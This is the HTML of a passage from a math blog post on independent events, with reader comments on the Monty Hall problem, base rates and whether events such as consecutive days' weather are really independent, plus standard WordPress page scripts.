<p style="text-align:left;">Then <img decoding="async" src="http://s0.wp.com/latex.php?latex=%5Ctextrm%7BProb%7D%28A%29%3D%5Cfrac%7B1%7D%7B4%7D%3D%5Ctextrm%7BProb%7D%28B%29+%5Ctextrm%7B+so%7D+%5Ctextrm%7BProb%7D%28A%29%5Ctimes+%5Ctextrm%7BProb%7D%28b%29%3D%5Cfrac%7B1%7D%7B16%7D%3D%5Ctextrm%7BProb%7D%28A%5Ccap+B%29&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="&#92;textrm{Prob}(A)=&#92;frac{1}{4}=&#92;textrm{Prob}(B) &#92;textrm{ so} &#92;textrm{Prob}(A)&#92;times &#92;textrm{Prob}(b)=&#92;frac{1}{16}=&#92;textrm{Prob}(A&#92;cap B)" class="latex" /> so <img decoding="async" src="http://s0.wp.com/latex.php?latex=A%5Ctextrm%7B+and+%7D+B&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="A&#92;textrm{ and } B" class="latex" /> are independent.</p>
<p style="text-align:left;">Is this any more or less intuitive than <img decoding="async" src="http://s0.wp.com/latex.php?latex=%5Ctextrm%7BProb%7D%28A%5Cvert+B%29%3D%5Cfrac%7B1%7D%7B4%7D%3D%5Ctextrm%7BProb%7D%28A%29&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="&#92;textrm{Prob}(A&#92;vert B)=&#92;frac{1}{4}=&#92;textrm{Prob}(A)" class="latex" /> ?</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2849"
				class="share-facebook sd-button share-icon"
				href="http://www.blog.republicofmath.com/probabilities-when-do-we-add-and-when-do-we-multiply/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2849"
				>
				<span id="sharing-facebook-2849" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-2849"
				class="share-x sd-button share-icon"
				href="http://www.blog.republicofmath.com/probabilities-when-do-we-add-and-when-do-we-multiply/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-2849"
				>
				<span id="sharing-x-2849" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class="swp-content-locator"></div><div class="clear"></div>
</div>
 
  
 
</div>	




<div class="com-list">
<h3 id="comments">5 Responses to "Probabilities: when do we add and when do we multiply?"</h3>


	<div class="comment even thread-even depth-1 com-entry" id="comment-209">
	<div class="com-entry-bot">
		<img src="http://www.blog.republicofmath.com/wp-content/themes/albeo/images/com-top.png" width="100%" height="10" />
		<div class="com-con">
			<p class="commentmetadata">
				<span class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/1f2ffbdcefb5ec07eb2a63bad76c6d8664ff8913bf98f454b945ae339102f77c?s=32&#038;d=wavatar&#038;r=pg' srcset='https://secure.gravatar.com/avatar/1f2ffbdcefb5ec07eb2a63bad76c6d8664ff8913bf98f454b945ae339102f77c?s=64&#038;d=wavatar&#038;r=pg 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></span>				<span class="com-name">1 | <a href="http://twitter.com/mathattck" class="url" rel="ugc external nofollow">Mike</a></span><br />
				<span class="com-date"><a href="#comment-209">October 27, 2010 at 1:27 pm</a>  </span>
			</p>
	
												
			<p>Great point, that the definition is an idea that is &#8220;begging to be organized&#8221;. I always try to teach that way.</p>
<p>Independent Events, or lack thereof, is a rich topic for kids.<br />
e.g. 3 Door Problem <a href="http://en.wikipedia.org/wiki/Monty_Hall_problem" rel="nofollow ugc">http://en.wikipedia.org/wiki/Monty_Hall_problem</a>; or,<br />
The Lie Detector Problem in which false-negatives overwhelm the false-positives.<br />
These fall under Conditional Probability, yet are certainly accessible to school-age children.</p>
			<div class="reply" id="comment-reply-209">
			<a rel="nofollow" class="comment-reply-link" href="http://www.blog.republicofmath.com/probabilities-when-do-we-add-and-when-do-we-multiply/?replytocom=209#respond" data-commentid="209" data-postid="2849" data-belowelement="comment-reply-209" data-respondelement="respond" data-replyto="Reply to Mike" aria-label="Reply to Mike">Reply</a>			</div>
		</div>
		<img src="http://www.blog.republicofmath.com/wp-content/themes/albeo/images/com-bot.png" width="100%" height="10" />
	</div>
	</div>

	<div class="comment odd alt thread-odd thread-alt depth-1 com-entry" id="comment-210">
	<div class="com-entry-bot">
		<img src="http://www.blog.republicofmath.com/wp-content/themes/albeo/images/com-top.png" width="100%" height="10" />
		<div class="com-con">
			<p class="commentmetadata">
				<span class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/1f2ffbdcefb5ec07eb2a63bad76c6d8664ff8913bf98f454b945ae339102f77c?s=32&#038;d=wavatar&#038;r=pg' srcset='https://secure.gravatar.com/avatar/1f2ffbdcefb5ec07eb2a63bad76c6d8664ff8913bf98f454b945ae339102f77c?s=64&#038;d=wavatar&#038;r=pg 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></span>				<span class="com-name">2 | <a href="http://twitter.com/mathattck" class="url" rel="ugc external nofollow">Mike</a></span><br />
				<span class="com-date"><a href="#comment-210">October 27, 2010 at 1:32 pm</a>  </span>
			</p>
	
												
			<p>Oops, meant to say false-positives overwhelm the true-positives!<br />
e.g. 1000 people tested, 990 negative, 10 positive, only 1 person actually guilty, so P(guilty, given positive test)=1/10 (assuming the guilty tested positive).</p>
			<div class="reply" id="comment-reply-210">
			<a rel="nofollow" class="comment-reply-link" href="http://www.blog.republicofmath.com/probabilities-when-do-we-add-and-when-do-we-multiply/?replytocom=210#respond" data-commentid="210" data-postid="2849" data-belowelement="comment-reply-210" data-respondelement="respond" data-replyto="Reply to Mike" aria-label="Reply to Mike">Reply</a>			</div>
		</div>
		<img src="http://www.blog.republicofmath.com/wp-content/themes/albeo/images/com-bot.png" width="100%" height="10" />
	</div>
	</div>

	<div class="comment even thread-even depth-1 com-entry" id="comment-211">
	<div class="com-entry-bot">
		<img src="http://www.blog.republicofmath.com/wp-content/themes/albeo/images/com-top.png" width="100%" height="10" />
		<div class="com-con">
			<p class="commentmetadata">
				<span class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/3c7bbe09f21512f0681b677f2b58472f2870f7fd91cb7124c5e38961a35cae13?s=32&#038;d=wavatar&#038;r=pg' srcset='https://secure.gravatar.com/avatar/3c7bbe09f21512f0681b677f2b58472f2870f7fd91cb7124c5e38961a35cae13?s=64&#038;d=wavatar&#038;r=pg 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></span>				<span class="com-name">3 | Dave</span><br />
				<span class="com-date"><a href="#comment-211">October 27, 2010 at 5:21 pm</a>  </span>
			</p>
	
												
			<p>Independence is often assumed when it is not appropriate. For example: &#8220;If there is a 30% chance of rain on Saturday, and a 20% chance of rain on Sunday, then what is the chance that it will rain on both days?&#8221; This question is bad, because we know from experience that tomorrow&#8217;s weather is likely to resemble today&#8217;s weather. On the other hand, events that are widely separated in time or space will usually be independent, or nearly so. I think that it&#8217;s a crime to teach the probability formula for independent events without discussing what makes events independent or dependent.</p>
			<div class="reply" id="comment-reply-211">
			<a rel="nofollow" class="comment-reply-link" href="http://www.blog.republicofmath.com/probabilities-when-do-we-add-and-when-do-we-multiply/?replytocom=211#respond" data-commentid="211" data-postid="2849" data-belowelement="comment-reply-211" data-respondelement="respond" data-replyto="Reply to Dave" aria-label="Reply to Dave">Reply</a>			</div>
		</div>
		<img src="http://www.blog.republicofmath.com/wp-content/themes/albeo/images/com-bot.png" width="100%" height="10" />
	</div>
	</div>

	<div class="comment odd alt thread-odd thread-alt depth-1 com-entry" id="comment-212">
	<div class="com-entry-bot">
		<img src="http://www.blog.republicofmath.com/wp-content/themes/albeo/images/com-top.png" width="100%" height="10" />
		<div class="com-con">
			<p class="commentmetadata">
				<span class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/3c7bbe09f21512f0681b677f2b58472f2870f7fd91cb7124c5e38961a35cae13?s=32&#038;d=wavatar&#038;r=pg' srcset='https://secure.gravatar.com/avatar/3c7bbe09f21512f0681b677f2b58472f2870f7fd91cb7124c5e38961a35cae13?s=64&#038;d=wavatar&#038;r=pg 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></span>				<span class="com-name">4 | Dave</span><br />
				<span class="com-date"><a href="#comment-212">October 27, 2010 at 5:32 pm</a>  </span>
			</p>
	
												
			<p>Events A and B are independent if the probability of A, given B, is equal to the probability of A. This means that the occurrence or non-occurrence of B gives us no information about A. In symbols, P(A|B) = P(A). For example, if I toss a coin twice, then the outcome of the first toss does not yield any information about the second toss, so the tosses are independent. The equation P(A and B) = P(A)*P(B) is a consequence, but it does not motivate the concept.</p>
			<div class="reply" id="comment-reply-212">
			<a rel="nofollow" class="comment-reply-link" href="http://www.blog.republicofmath.com/probabilities-when-do-we-add-and-when-do-we-multiply/?replytocom=212#respond" data-commentid="212" data-postid="2849" data-belowelement="comment-reply-212" data-respondelement="respond" data-replyto="Reply to Dave" aria-label="Reply to Dave">Reply</a>			</div>

	<div class="comment even depth-2 com-entry" id="comment-213">
	<div class="com-entry-bot">
		<img src="http://www.blog.republicofmath.com/wp-content/themes/albeo/images/com-top.png" width="100%" height="10" />
		<div class="com-con">
			<p class="commentmetadata">
				<span class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/cc7272e31158212fce4f399ff218c11b098dfbf73da35e1b1c568dc82152a9dd?s=32&#038;d=wavatar&#038;r=pg' srcset='https://secure.gravatar.com/avatar/cc7272e31158212fce4f399ff218c11b098dfbf73da35e1b1c568dc82152a9dd?s=64&#038;d=wavatar&#038;r=pg 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></span>				<span class="com-name">Gary Davis</span><br />
				<span class="com-date"><a href="#comment-213">October 28, 2010 at 6:23 am</a>  </span>
			</p>
	
												
			<p>Thanks for your comments. That&#8217;s one way to look at independence, and probably one I prefer, logically. It&#8217;s not, however, how everyone introduces independence. Apart from troubles with events with probability 0, the two formulations are equivalent. Also, from a teaching point of view conditional probability is hard. The teaching problem is how to provide a good route for students into these ideas. This is not the same as a logical discussion.</p>
			<div class="reply" id="comment-reply-213">
			<a rel="nofollow" class="comment-reply-link" href="http://www.blog.republicofmath.com/probabilities-when-do-we-add-and-when-do-we-multiply/?replytocom=213#respond" data-commentid="213" data-postid="2849" data-belowelement="comment-reply-213" data-respondelement="respond" data-replyto="Reply to Gary Davis" aria-label="Reply to Gary Davis">Reply</a>			</div>
		</div>
		<img src="http://www.blog.republicofmath.com/wp-content/themes/albeo/images/com-bot.png" width="100%" height="10" />
	</div>
	</div>
		</div>
		<img src="http://www.blog.republicofmath.com/wp-content/themes/albeo/images/com-bot.png" width="100%" height="10" />
	</div>
	</div>
 
<div class="navigation">
<div class="alignleft"></div>
<div class="alignright"></div>
</div>
</div>

					


		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/probabilities-when-do-we-add-and-when-do-we-multiply/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=20096451&#038;postid=2849&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=wavatar&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=51f8058c69&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.3.1&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=3f669871abcbcdae059d0dfe1ba52bc3645527a9#parent=http%3A%2F%2Fwww.blog.republicofmath.com%2Fprobabilities-when-do-we-add-and-when-do-we-multiply%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		</div>
<div class="sl-b"></div>
</div>
<!-- End Side Left -->

<!-- Start Sidebar -->
<div class="sr-a">
	<div class="sr-t"></div>
	<div class="sr">

<!--Start Dynamic Sidebar -->
<div id="search-3" class="widget widget_search"><div class="widget-all"><form role="search" method="get" id="searchform" class="searchform" action="http://www.blog.republicofmath.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div></div><div id="media_image-2" class="widget widget_media_image"><div class="widget-all"><a href="http://www.dreamhost.com/r.cgi?1059368" target="_blank"><img width="125" height="125" src="http://www.blog.republicofmath.com/wp-content/uploads/2015/06/DH_Banner_125x125.jpg" class="image wp-image-5419 aligncenter attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="http://www.blog.republicofmath.com/wp-content/uploads/2015/06/DH_Banner_125x125.jpg 125w, http://www.blog.republicofmath.com/wp-content/uploads/2015/06/DH_Banner_125x125-32x32.jpg 32w, http://www.blog.republicofmath.com/wp-content/uploads/2015/06/DH_Banner_125x125-64x64.jpg 64w, http://www.blog.republicofmath.com/wp-content/uploads/2015/06/DH_Banner_125x125-96x96.jpg 96w" sizes="auto, (max-width: 125px) 100vw, 125px" data-attachment-id="5419" data-permalink="http://www.blog.republicofmath.com/dh_banner_125x125/" data-orig-file="http://www.blog.republicofmath.com/wp-content/uploads/2015/06/DH_Banner_125x125.jpg" data-orig-size="125,125" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="DH_Banner_125x125" data-image-description="" data-image-caption="" data-medium-file="http://www.blog.republicofmath.com/wp-content/uploads/2015/06/DH_Banner_125x125.jpg" data-large-file="http://www.blog.republicofmath.com/wp-content/uploads/2015/06/DH_Banner_125x125.jpg" /></a></div></div><div id="text-4" class="widget widget_text"><div class="widget-all">			<div class="textwidget"><script src="http://widgets.paper.li/javascripts/sr.embeddable.js" type="text/javascript"></script>
<script>Paperli.PaperFrame.Show({id: '674a344a-dc08-4b98-b4fb-080e20722602', width: 300, height: 370, background: '#ECECEC', borderColor: '#DDDDDD'})</script></div>
		</div></div><div id="linkcat-119" class="widget widget_links"><div class="widget-all"><h3 class="widgettitle">Math Blogging</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.mathblogging.org/bydate">Latest posts from mathblogging.org</a></li>

	</ul>
</div></div>
<div id="linkcat-94" class="widget widget_links"><div class="widget-all"><h3 class="widgettitle">Great mathematics sites</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://plus.maths.org" title="&#8230; living mathematics">+ plus magazine</a></li>
<li><a href="http://alexbellos.com/">Alex Bellos</a></li>
<li><a href="http://climeconnections.blogspot.com/" title="Empower teaching and learning math communities with the use of dynamic tools in a Web 2.0 world">CLIME Connections</a></li>
<li><a href="http://www.cut-the-knot.org/">Cut the Knot</a></li>
<li><a href="http://divisbyzero.com" title="A blog about math, puzzles, teaching, and academic technology ">Division by Zero</a></li>
<li><a href="http://www.math.rutgers.edu/~zeilberg/">Doron Zeilberger</a></li>
<li><a href="http://www.thirteen.org/get-the-math/" title="GET THE MATH is a convergent media project designed to help middle and high school students develop algebraic thinking skills for solving real world problems. ">Get The Math</a></li>
<li><a href="http://experimentalmath.info/blog/">Math Drudge</a></li>
<li><a href="http://mathforlove.com" title="Here to help you fall in love with math">Math For Love</a></li>
<li><a href="http://www.mathfour.com">Math is not a four letter word</a></li>
<li><a href="http://mathmamawrites.blogspot.com/">Math Mama Writes &#8230;</a></li>
<li><a href="http://www.mathblogging.org">mathblogging.org</a></li>
<li><a href="http://nrich.maths.org/public/" title="Specialsits in rich mathematics">nrich</a></li>
<li><a href="http://www.numbercrunch.com.au/home.html">Number Crunch</a></li>
<li><a href="http://eom.springer.de/" title="Up-to-date, comprehensive English-language graduate-level reference work in mathematics ">Online Encyclopaedia of Mathematics</a></li>
<li><a href="http://www.shodor.org/" title="This will be shown when someone hovers over the link in the blogroll, or optionally below the link.">Shodor</a></li>
<li><a href="http://paper.li/tag/mathchat/">The #mathchat Daily</a></li>
<li><a href="http://www.jamestanton.com/" title="A resource for teachers and students ">Thinking Mathematics!</a></li>
<li><a href="http://terrytao.wordpress.com/">What&#039;s New? (Terence Tao)</a></li>

	</ul>
</div></div>
<div id="text-3" class="widget widget_text"><div class="widget-all"><h3 class="widgettitle">Visitor map</h3>			<div class="textwidget"><a href="http://www2.clustrmaps.com/counter/maps.php?url=http://blog.republicofmath.com" id="clustrMapsLink"><img src="http://www2.clustrmaps.com/counter/index2.php?url=http://blog.republicofmath.com" style="border:0px;" alt="Locations of visitors to this page" title="Locations of visitors to this page" id="clustrMapsImg" onerror="this.onerror=null; this.src='http://clustrmaps.com/images/clustrmaps-back-soon.jpg'; document.getElementById('clustrMapsLink').href='http://clustrmaps.com';" />
</a></div>
		</div></div><!--End Dynamic Sidebar -->

	</div>
	<div class="sr-b"></div>
</div>
<!-- End Sidebar -->

</div>
<!-- End Con -->

<!-- Start Footer -->
<div class="footer">
 <p><a href="http://wordpress.com/" rel="generator">Get a free blog at WordPress.com</a></p>
 <p class="theme">Theme: Albeo by <a href="http://designdisease.com/" rel="designer">Design Disease</a>.</p>
</div>
<!-- End Footer -->


</div>
<!-- End BG -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/albeo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div style="display:none">
			<div class="grofile-hash-map-4c88f7f1994448812359cc50c89afd4f">
		</div>
		<div class="grofile-hash-map-c728d35ffe722f6655a524a03fe93573">
		</div>
		<div class="grofile-hash-map-696af8e05e19afa25018acc63a341fd6">
		</div>
		</div>
				<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/www.blog.republicofmath.com\/probabilities-when-do-we-add-and-when-do-we-multiply\/":2849};
	</script>
				<script type="text/javascript" src="http://www.blog.republicofmath.com/wp-includes/js/comment-reply.min.js?ver=d59793a008bfe37ee58fb39f7cfe8693" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"2849","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https://warfareplugins.com"},"floatBeforeContent":""};
//# sourceURL=social_warfare_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.blog.republicofmath.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.blog.republicofmath.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=15.3.1" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"20096451\",\"post\":\"2849\",\"tz\":\"-4\",\"srv\":\"www.blog.republicofmath.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "20096451", "2849" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"http://www.blog.republicofmath.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"http://www.blog.republicofmath.com/wp-admin/admin-ajax.php","nonce":"3e0447030d","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in 